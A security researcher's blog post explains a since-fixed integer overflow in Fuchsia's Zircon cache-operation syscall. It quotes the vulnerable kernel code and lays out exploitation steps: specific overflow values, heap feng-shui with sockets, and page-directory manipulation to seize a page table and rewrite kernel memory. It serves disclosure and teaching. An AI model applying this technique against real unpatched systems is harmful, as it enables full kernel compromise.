ElBlo

Local Privilege Escalation on Fuchsia

A few years ago, my then coworker Kostya found an integer overflow bug in a system call handler in Fuchsia and we were able to explot it to achieve full system compromise on arm64. This post describes the bug and how to exploit it.

Summary

Due to an integer overflow in

VmObject::CacheOp,

it was possible to invalidate cache operations on memory adjacent to virtual

memory objects. This could be exploited to get control of page tables from

userspace on ARM devices. You can find the fix here.

Virtual Memory in Zircon

The Zircon Kernel keeps a big map of all the available physical memory in the physmap. This is basically a region of memory mapped in the kernel that holds all the available physical address range. Similarly, Linux also has all the physical memory mapped directly into the kernel address space.

The kernel receives information about memory regions from the bootloader, and uses that to populate the physmap. See code for ARM and x86-64

Memory from the physmap is managed by the Physical Memory Manager (PMM). The PMM has functions to obtain pages from the physmap, and even request contiguous physical ranges.

The Kernel Heap

The kernel has its own heap that it uses to maintain its own data structures. There are malloc and free wrappers that end up calling the PMM1.

When the kernel notices that the heap is running out of memory, it grows it by requesting a block of contiguous memory of at least 64 pages.

Virtual Memory Objects



All memory in Fuchsia userspace is managed through Virtual Memory Objects (VMOs).

You can create a VMO with the zx_vmo_create system call, and write to it with

the zx_vmo_write system call. VMOs don’t start with any memory committed

(i.e: they don’t have any physical pages assigned to them). You can force

memory to be committed to the VMO by writing to it.

One useful way to interact with a VMO is to map it into a process address

space. In Fuchsia the address space is managed through Virtual Memory Address

Regions

(VMARs).

Once the VMO is mapped into a VMAR, you can interact with it like a regular

mapping obtained via mmap (for example).

To summarize: All allocations in Fuchsia are VMOs mapped into VMARs.

VMO Operations

The

zx_vmo_op_range

system call allows you to perform an operation on a range of the VMO. For

example, you can commit a range of pages from the VMO using the operation

ZX_VMO_OP_COMMIT. These pages be assigned directly from the top of the PMM

freelist (i.e: the most recent physical pages that were returned to the PMM),

and can be non-contiguous.

There are also operations that modify the cache. In other OSes some of these

operations are restricted to supervisor mode (EL1, ring0), but in Fuchsia they

are exposed in a system call2. These operations are:

ZX_VMO_OP_CACHE_CLEAN, ZX_VMO_OP_CACHE_INVALIDATE and

ZX_VMO_OP_CACHE_CLEAN_INVALIDATE. The clean operation will writeback whatever

is in the cache to main memory, the invalidate operation will invalide the

cache without writing back to memory (this could cause memory writes to be

reverted before reaching physical memory), and the clean invalidate will write

back but also clean the cache afterwards.

The Bug

The VMO Cache Operations allow you to specify a start offset and a length, and the kernel will run them over that range in your VMO.

Basically, it will start at the given offset, lookup that page on the physmap, and perform the cache operation starting from that offset until either the end of the page or the end of the range, whichever comes first. Then it will advance the offset to the next page, until it reaches the end of the range.

Here is the relevant code, with only the code related to cache invalidation ops:

const size_t end_offset = static_cast<size_t>(start_offset + len);

size_t op_start_offset = static_cast<size_t>(start_offset);

while (op_start_offset != end_offset) {

// Offset at the end of the current page.

const size_t page_end_offset = ROUNDUP(op_start_offset + 1, PAGE_SIZE);

// This cache op will either terminate at the end of the current page or

// at the end of the whole op range -- whichever comes first.

const size_t op_end_offset = ktl::min(page_end_offset, end_offset);

const size_t cache_op_len = op_end_offset - op_start_offset;

const size_t page_offset = op_start_offset % PAGE_SIZE;

// lookup the physical address of the page, careful not to fault in a new one

paddr_t pa;

auto status = GetPageLocked(op_start_offset, 0, nullptr, nullptr, nullptr, &pa);

if (likely(status == ZX_OK)) {

if (unlikely(!is_physmap_phys_addr(pa))) {

return ZX_ERR_NOT_SUPPORTED;

}

// Convert the page address to a Kernel virtual address.

const void* ptr = paddr_to_physmap(pa);

const vaddr_t cache_op_addr = reinterpret_cast<vaddr_t>(ptr) + page_offset;

// Perform the necessary cache op against this page.

switch (type) {

case CacheOpType::Invalidate:

arch_invalidate_cache_range(cache_op_addr, cache_op_len);

break;

// handle other types

}

} else if (status == ZX_ERR_OUT_OF_RANGE) {

return status;

}

op_start_offset += cache_op_len;

}

After all the calculations, the code calls arch_invalidate_cache_range with

cache_op_addr which is the address inside the physmap page where we are

operating, and with cache_op_len bytes.

The bug is caused by the calculation of the end offset:

const size_t end_offset = static_cast<size_t>(start_offset + len);

The end_offset will overflow if we pass a combination of start_offset and

len whose sum exceeds SIZE_MAX.

Attempt 1: Simple overflow

Let’s see what would happen if we pick

start_offset = 100 and len = UINT64_MAX.

In that case, end_offset would be 99. op_start_offset would be 100.

Entering in the while loop we have:

// Offset at the end of the current page.

const size_t page_end_offset = ROUNDUP(op_start_offset + 1, PAGE_SIZE);

// This cache op will either terminate at the end of the current page or

// at the end of the whole op range -- whichever comes first.

const size_t op_end_offset = ktl::min(page_end_offset, end_offset);

const size_t cache_op_len = op_end_offset - op_start_offset;

page_end_offset would be PAGE_SIZE. op_end_offset will be the minimum

between the end of the page (PAGE_SIZE) and end_offset (99), so it will be

99.

Finally, cache_op_len will be op_end_offset (99) minus op_start_offset

(100). This will result in an integer underflow, and cache_op_len will be

UINT64_MAX.

Sadly this doesn’t result directly in running the cache operation in a range outside of our VMO, because after some transformations, the code stops if the start address is before the end address (which will be the case in this situation).



Attempt 2: Minimizing the number of affected pages.

So using this combination of start_offset and len doesn’t work. We need

another pair of values. One that lets us end with a cache_op_len that is

greater than PAGE_SIZE but that doesn’t overflow the memory.

If we increase the start_offset, we will be decreasing the cache_op_len, so

let’s use a huge start_offset!

We cannot use just any value in start_offset, as that offset needs to be

part of our VMO. The maximum VMO

size

that we can have is 32 pages less than 2^64. Given that a VMO doesn’t start

with its memory committed, we can have a VMO of that size without problems.

So let’s set start_offset = UINT64_MAX - 32*PAGE_SIZE and

len = 32*PAGE_SIZE + 1 so we get an overflow.

This would end up with the following values:

size_t start_offset = 0xfffffffffffdffffull; // UINT64_MAX - 32*PAGE_SIZE

size_t len = 0x20001; // 32*PAGE_SIZE + 1

const size_t end_offset = 0;

const size_t page_end_offset = 0xfffffffffffe0000ull;

const size_t op_end_offset = 0; // MIN(page_end_offset, end_offset)

const size_t cache_op_len = 0x20001; // 0 - op_start_offset;

Which would make the cache_op_len result in something that will not overflow

when we add it to the start address. This would result in the kernel doing the

cache operation starting at an address in the physmap that corresponds to our

VMO, but continuing for 0x20001 bytes more. Given that the memory committed to

our VMO is not necessarily contiguous, we are operating on a range of physical

memory that is outside of our VMO.

If we increase len we end up operating over even more pages, but it will be

clear later that we want to operate on the minimum amount of pages possible.

Note that in order for the cache operation to be issued, the page at

start_offset has to be committed. This could be done via either

zx_vmo_write or via zx_vmo_op_range with the ZX_VMO_OP_COMMIT operation.

The Exploit

With the bug, we can issue cache operations on memory that is contiguous to our

VMO. The interesting cache operation is ZX_VMO_OP_CACHE_INVALIDATE, which

would invalidate the cache and discard the data that has not been written back

to memory yet. Basically we can discard writes that happen in memory that

doesn’t belong to us.

So the steps to exploit this bug would be:

- Create a VMO with maximum size.

- Commit the last page of that VMO.

- Call

zx_vmo_op_rangewithZX_VMO_OP_CACHE_INVALIDATEand the offsets described in the bug section.

If we call zx_vmo_op_range with ZX_VMO_OP_CACHE_INVALIDATE in a loop, the

kernel will quickly panic because we are invalidating writes in random

locations and would cause asserts to fail, or any kind of memory corruption

issues.

At this point, we have no control over what we are invalidating… Or do we?

Control what memory gets invalidated via Kernel Heap Feng-Shui

The bug lets us issue operations over the physical memory that is contiguous to our vmo page. We commit a memory page, issue a cache operation, and whatever is next to it will also be affected. However, it’s not easy to control which physical page we will get. We get whatever is on top of the PMM freelist.

We can take advantage of how the PMM works by freeing a huge contiguous allocation before commiting our vmo page. How can we do this? Using the kernel heap.

We could make a lot of kernel heap allocations, which will make the kernel grow, requesting contiguous physical memory to the PMM. Then we can free all the allocations altogether, causing the kernel to free the memory back to the PMM. This will cause contiguous physical pages to be on top of the PMM freelist. This technique is called Heap Feng-Shui.

To make kernel heap allocations, we can use

sockets.

The system calls that we can use to interact with the sockets are

zx_socket_create and zx_socket_write. Note that differently than with VMOs,

the memory used for the sockets will come from the kernel heap. This means that

writing data to sockets would cause the heap to grow, and freeing them would

cause the heap to shrink.

Invalidating a Local VMO

An easy way to see if our theory for contiguous memory is valid is by invalidating writes to another VMO that we own. Basically the steps are:

- Create

exploitVMO with maximum size. - Create

targetVMO with >32 pages of size. - Make lots of kernel allocations using sockets and filling them with data.

- Free all the sockets.

- This will cause contiguous memory to be put on top of the PMM freelist.

- Commit the last page of

exploitVMO. - Commit all pages of

targetVMO.- If the heap controlling succeeded,

targetVMO will have pages contiguous to the one allocated toexploitVMO.

- If the heap controlling succeeded,

- Spawn N threads issuing cache invalidate operations over

exploitVMO. - In a loop, write to

targetVMO random data and read it back.

If the invalidation succeeded, eventually we should be able to observe one of

the writes to target VMO was discarded. Furthermore, the system should be

stable, because we are not invalidating writes in random regions of memory.



Controlling Page Tables

We got a reliable way of getting contiguous memory on top of the PMM freelist. We were able to allocate it to a VMO and invalidate some of the writes to that VMO. In order to get total control of the kernel, we need to find some kernel memory that we can corrupt to get an advantage.

This vulnerability is a free ticket to use-after-free kind of corruptions, as we can invalidate for example operations that zero memory or pointers, leaving dangling pointers everywhere.

One data structure that would give us full instant access to everything are the page tables (there’s an appendix with a refresher of these data structures). What if we get control over a page table from userspace? We could map whatever we want, replace kernel code, data, etc. But… how can we do that?

The memory mapping structures use regular 4KiB pages, that also come from the PMM. So if we can get some page tables allocated right after we commit our explot VMO page, we might be able to invalidate the operations that are done on them.

If we can get a Page Directory to be allocated in memory contiguous to our exploit VMO, we could invalidate some of the writes that the OS performs when it attempts to modify mapping structures. For example, if the Page Directory has a Page Table mapped, and that mapping gets removed, the OS will write into the corresponding entry in the Page Directory that the page is not present, and the page used for the Page Table will be freed to the PMM. We can then get that page mapped into userspace by committing it to a VMO. So what if we invalidate the part where the OS writes into the Page Directory Entry that the entry is no longer present? The processor would still think that the page is present, but we would have control over that page.

So the new steps would be:

- Create

exploitVMO with maximum size. - Create

targetVMO with >32 pages of size. - Create

mapVMAR of at least 1GiB, aligned to 1GiB.- This is so it covers an entire Page Directory

- The kernel will not create page tables until we map something into this VMAR.

- Create

mapVMO of 1 Page. Commit it. - Create

ptVMO with ~32 pages of size.- We will use this later to take control of the Page Table

- Make lots of kernel allocations using sockets and filling them with data.

- Free all the sockets.

- This will cause contiguous memory to be put on top of the PMM freelist.

- Commit the last page of

exploitVMO. - Map

mapVMO into offset 0 ofmapVMAR.- This will cause the kernel to create a Page Directory and a Page Table, using at least 2 pages from the PMM (and more for internal bookkeeping).

At this point, memory looks somewhat like this:



- Commit all pages of

targetVMO.- If the heap controlling succeeded,

targetVMO will have pages contiguous to the one allocated toexploitVMO.

- If the heap controlling succeeded,

- Map

mapVMO into offset 2MiB of themapVMAR.- This will cause a new Page Table to be created and assigned into the Page Directory that was previously created.

- Note that the page will be outside of the affected range.

- Sleep for a few seconds, or call cache clean operation over

exploitVMO.- We want to make sure that the Page Directory Entry has been committed to main memory.

The setup is now complete, and we are ready to exploit the bug. This is how the memory should look like:

The last few steps are:

- Spawn N threads issuing cache invalidate operations over

exploitVMO. - Unmap offset 2MiB from

mapVMAR.- This will cause the kernel to write zero to the Page Table Entry, freeing up Page Table 2, which will be returned to the PMM.

- Note that the Page Directory will not be unmapped, as it still has a mapped entry (Page Table 1).

- Stop the invalidate operations.

- Commit all pages to

ptVMO.

- One of the committed pages will be the one used in Page Table 2 that was just freed.

- If the exploit succeeded, the second Page Directory Entry will still point to it.

- Zero out all pages of

ptVMO. - Map

mapVMO into offset 2MiB ofmapVMAR. - Search all the pages of

ptVMO, look for a non-zero page.- If there is a non-zero page in

ptVMO, it means that that page is the one that contains Page Table 2

- If there is a non-zero page in

It might take multiple tries to get it to work. But the exploit is pretty reliable. After it is done, you will be in control of a page table. You can map any physical page with User level permissions, and modify it. This includes kernel code and data.

That’s all! With a simple integer overflow (and a very powerful operation being exposed to userspace), we were able to take control over the system :). I hope you enjoyed this post.

Appendix: MMU Refresher

This section talks a little bit about how paging works on arm64 and x86-64, with 4-level page tables and 4KiB pages. I will be referring to them using the Intel nomenclature (Page Frame, Page Table, Page Directory, Page Directory Pointer Table and Page Map Level 4). This refresher is important because the exploit will take control over page tables. You can skip it if you already know this stuff.

Processors have a feature called virtual memory, which allows the OS to present applications with a facade-like view of the memory. Applications use virtual memory addresses which then get translated by the processor’s Memory Management Unit into physical memory. The Memory Management Unit uses data structures called Page Tables that are set up by the operating system.

The processor divides the memory in blocks of 4KiB page frames. Page 0 goes from 0x000 to 0xFFF, page 1 goes from 0x1000 to 0x1FFF, and so on. When you try to use a virtual address the processor will try to lookup the corresponding page frame in the Page Tables3, and then access the corresponding offset from that page frame.

In a system that uses 4-level mapping, the processor splits the virtual address in multiple chunks. The 12 least significant bits are the page offset, this is a number from 0x000 to 0xFFF which will be used to access the page, in case it is mapped. Then, the next bits are divided in groups of 9 bits. The first group will be an index into a Page Table. The second group will be an index into a Page Directory, The third group will be an index into a Page Directory Pointer Table, and the fourth group will be an index into a Page Map Level 4 table. The remaining bits are not used.

So, to recap:

- Bits

[0 .. 12)are the Page Offset - Bits

[12 .. 21)are an index into a Page Table. - Bits

[21 .. 30)are an index into a Page Directory. - Bits

[30 .. 39)are an index into a Page Directory Pointer Table. - Bits

[39 .. 49)are an index into a Page Map Level 4.

Page Table, Page Directory, Page Directory Pointer Table, and Page Map Level 4 are commonly referred to as Page Tables. Each table uses an entire page frame (4KiB of memory, aligned to 4KiB), and has 512 64-bit entries, so with 9 bits we can index the entire table (2^9 is 512). Each of these entries has attributes that apply to all the virtual addresses that are covered by that entry. One of the relevant fields is whether the entry is present or not. If it is, then there’s another entry that tells us where the next-level page table is.

There’s a control register called cr3 which contains the physical address

of the Page Map Level 4. When the processor needs to find the physical

address associated with a virtual address, it will start by looking into the

Page Map Level 4, using bits [39 .. 49) as an index into that table. If the

indexed entry is present, it will take the address of the Page Directory

Pointer Table from it.

Using bits [30 .. 39) the processor will lookup the corresponding entry in the

Page Directory Pointer Table, if it is present, it will take the address of

the Page Directory from it and continue the search. We do the same using bits

[21 .. 30) to find the address of the Page Table if it is present, and from

there we can locate the page frame if we index the table using bits [12 .. 21).

Let’s see how much memory can we reference at each level:

- A Page Table can reference 512 page frames, totalling 2MiB of virtual addresses.

- A Page Directory can reference 512 Page Tables, totalling 1GiB of virtual addresses.

- A Page Directory Pointer Table can reference 512 Page Directories, totalling 512GiB of virtual addresses.

- A Page Map Level 4 can reference 512 Page Directory Pointer Tables, totalling 256TiB of virtual addresses.

That’s all of what we need for mapping. There are some other mapping schemes (5-Level Paging, bigger page sizes), but they more or less follow the same ideas.

-

At the time of this writing, the kernel heap used memory directly from the physmap. However, there’s an ongoing effort to make the kernel heap use virtual memory. See bug 30973 ↩︎

-

There are a lot of interesting side effects from exposing these operations to userspace. For example, when you get a physical page committed to your VMO, that page is zeroed out. If you issue a cache invalidate operation on a VMO as soon as you get it, you might be able to revert the zeroing if it still sits on the cache, and you might be able to see whatever was in the VMO before it was zeroed out. You can also invalidate writes to a shared vmo for which you only have read-only access. This functionality has now been restricted in Fuchsia. ↩︎

-

These translations take a lot of time so processors cache the results using something called a Translation Lookaside Buffer (TLB). ↩︎